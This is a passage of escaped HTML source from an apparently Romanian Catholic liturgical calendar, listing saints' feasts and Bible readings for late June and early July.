color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Marcu şi Marcelian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Romuald, abate *; Iuliana Falconieri, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E20\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† TRUPUL ŞI SÂNGELE DOMNULUI\u003Cbr \/\u003E\nFer. Margareta Ball, văduvă, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EGen 14,18-20; Ps 109; 1Cor 11,23-26; Lc 9,11b-17\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alois de Gonzaga, călug. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Paulin de Nola, ep. *; Ioan Fisher, ep. şi Thomas Morus, m. *; Niceta de Remesiana, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E23\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 12-a de peste an\u003Cbr \/\u003E\nSf. Iosif Cafasso, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EZah 12,10-11a; Ps 62; Gal 3,26-29; Lc 9,18-24\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† NAŞTEREA SF. IOAN BOTEZĂTORUL\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Wilhelm, abate UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ioan şi Paul, m.; Josemaria Escriva, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ciril din Alexandria, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E† PREASFÂNTA INIMĂ A LUI ISUS\u003Cbr \/\u003E\nSf. Irineu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E29\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ES\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† SS. PETRU ŞI PAUL, ap.\u003Cbr \/\u003E\nInima Neprihănită a Mariei; Emma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 12,1-11; Ps 33; 2Tim 4,6-8.17-18; Mt 16,13-19\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 13-a de peste an\u003Cbr \/\u003E\nPrimii Sfinţi Martiri din Roma\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E1Rg 19,16b.19-21; Ps 15; Gal 5,1.13-18; Lc 9,51-62\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EIULIE – CUPTOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 14 ore, noaptea are 10 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Aron, fratele lui Moise\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Bernardin Realino, pr. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. TOMA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elisabeta a Portugaliei *; Ff. Piergiorgio Frassati; Maria Crocifissa Curcio, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 